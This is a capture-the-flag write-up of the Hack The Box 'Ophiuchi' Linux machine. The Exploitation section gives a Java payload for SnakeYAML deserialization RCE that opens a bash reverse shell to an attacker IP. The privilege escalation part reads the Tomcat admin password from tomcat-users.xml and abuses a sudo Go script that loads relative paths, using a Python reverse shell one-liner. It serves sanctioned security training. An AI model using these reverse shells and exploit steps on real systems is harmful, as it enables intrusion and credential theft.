

Ophiuchi Write Up – Hack The Box
Welcome to my Ophiuchi Write Up for the Ophiuchi Machine
The goal of this Linux Ophiuchi Machine is to exploit the snakeyaml parser and escalate our privileges through missing absolute paths with the help of a web assembly file.

Always keep notes during the hacking process, i can recommend CherryTree for this purpose. Here a screenshot of my notes going through the box.
If you want to try the Box on your own, click here and follow the Write Up.
Discovery and Information Gathering
Let’s start with a initial nmap scan, i used the following command for it.
nmap -p- -sC -sV -oA nmap 10.10.10.227This will produce the output below.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-15 20:19 CEST
Nmap scan report for 10.10.10.227
Host is up (0.11s latency).
Not shown: 65533 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 6d:fc:68:e2:da:5e:80:df:bc:d0:45:f5:29:db:04:ee (RSA)
|   256 7a:c9:83:7e:13:cb:c3:f9:59:1e:53:21:ab:19:76:ab (ECDSA)
|_  256 17:6b:c3:a8:fc:5d:36:08:a1:40:89:d2:f4:0a:c6:46 (ED25519)
8080/tcp open  http    Apache Tomcat 9.0.38
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Parse YAML
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.31 seconds
The running ssh version on port 22 is not vulnerable – but we could enumerate existing users on the machine. We will focus on the port 8080 (http) where a apache tomcat webserver is running.

After visiting the website and poking around with the available options you will discover the input field for yaml. There is no response that the input was working – you will be redirected and see a page which tells you that this function is not working at the moment.
Okay, let’s see what google has to offer on this setup tomcat + yaml parser – here is a interesting link, which will explain this topic in a more deep way with a possible RCE (Remote Code Execution).

After reading the linked article above we know that we can execute java code with !! in front – so we will try to access our python webserver which we can spawn with python3 -m http.server.

On this github repository you can find a working exploit which has to be modified to work.
Exploitation
We will modify the AwesomeScriptEngineFactory.java file with the following payload, compile it and create the .jar file.
package artsploit;

import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;

public class AwesomeScriptEngineFactory implements ScriptEngineFactory {

    public AwesomeScriptEngineFactory() {
        try {
            Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/<your ip>/<your port> 0>&1");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }

    @Override
    public String getEngineName() {
        return null;
    }

    @Override
    public String getEngineVersion() {
        return null;
    }

    @Override
    public List<String> getExtensions() {
        return null;
    }

    @Override
    public List<String> getMimeTypes() {
        return null;
    }

    @Override
    public List<String> getNames() {
        return null;
    }

    @Override
    public String getLanguageName() {
        return null;
    }

    @Override
    public String getLanguageVersion() {
        return null;
    }

    @Override
    public Object getParameter(String key) {
        return null;
    }

    @Override
    public String getMethodCallSyntax(String obj, String m, String... args) {
        return null;
    }

    @Override
    public String getOutputStatement(String toDisplay) {
        return null;
    }

    @Override
    public String getProgram(String... statements) {
        return null;
    }

    @Override
    public ScriptEngine getScriptEngine() {
        return null;
    }
}

Now run again the python web server in the directory where the created .jar file is located and call the .jar file in the yaml parser.

Run also parallel a listener to receive the shell from the .jar payload – with nc -nvlp <your port>. If everything is working, you should receive a connection after you clicked on the PARSE button.
Privilege Escalation from tomcat to admin
Before we will run a enumeration script and have to go through a lot of output we will check the tomcat-users.xml file which is located here /opt/tomcat/conf/tomcat-users.xml.
cat /opt/tomcat/conf/tomcat-users.xml | grep "admin"This will show us the following output
<user username="admin" password="whythereisalimit" roles="manager-gui,admin-gui"/>Now we have the user and the password, ssh login is enabled for the user admin, so let’s login via ssh and find a way to elevate us to root.
Privilege Escalation from admin to root
For the privilege escalation part you can upload linenum or go the manual way.
As always the first try is the command: sudo -l which will give us the following output.
User admin may run the following commands on ophiuchi:
    (ALL) NOPASSWD: /usr/bin/go run /opt/wasm-functions/index.go
Running the index.go file with the command sudo /usr/bin/go run /opt/wasm-functions/index.go will give us the output: Not ready to deploy.
Let’s find a way to exploit this by inspecting the index.go file a little bit closer.

We can see the following points:
- The index.go file is reading the main.wasm file without absolut path – so we can control the path
- The return value of the main.wasm file should be 1 to meet the if condition.
- In the else path there will be executed /bin/sh with the deploy.sh script, again without absolute path, so we can control the path.
Building the attack chain
Transfer the main.wasm file onto your machine, to do this spawn a python webserver with python3 -m http.server in the folder where the main.wasm is located and access it from your attacker machine.
We can’t look into the file because it is compiled and in binary format. We have to compile the file back into text format to see what is going on – this can be done with the help of the following github repository wabt. Follow the installation instructions, after this is done you can compile the file with the command into a text file.
$ bin/wasm2wat main.wasm -o main.watOpen the main.wat file in a editor and change the const 0 to const 1 – this will be the return value to meet the requirements of the index.go file.
(module
  (type (;0;) (func (result i32)))
  (func $info (type 0) (result i32)
    i32.const 1)  ← changed from 0 to 1 to meet the requirement
  (table (;0;) 1 1 funcref)
  (memory (;0;) 16)
  (global (;0;) (mut i32) (i32.const 1048576))
  (global (;1;) i32 (i32.const 1048576))
  (global (;2;) i32 (i32.const 1048576))
  (export "memory" (memory 0))
  (export "info" (func $info))
  (export "__data_end" (global 1))
  (export "__heap_base" (global 2)))
After you changed the value to 1 we have to translate the file back to main.wasm file with the command

$ bin/wat2wasm main.wat -o main.wasmThe next step is to upload the modified main.wasm file onto the Ophiuchi machine. Navigate to the /tmp folder and download the file with wget or another tool. Create a file deploy.sh and give both files the permissions chmod 777.
In the deploy.sh file we will write the payload:
cat /root/root.txt       or you can insert a python reverse shell

export RHOST="<your ip>";export RPORT=<your port>;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'

With the python reverse shell don't forget to spawn a nc listener with nc -nvlp <your port>
Because the main.wasm and the deploy.sh are without absolute path, we can place them into any folder we want and run the index.go file. Run again the command sudo /usr/bin/go run /opt/wasm-functions/index.go and the root flag will be printed on your screen or you will receive a reverse shell – depends on your payload.
Congratulations you managed it to get root.
Thank your for reading my Ophiuchi Write Up.
You may want to read also my other Write Ups here.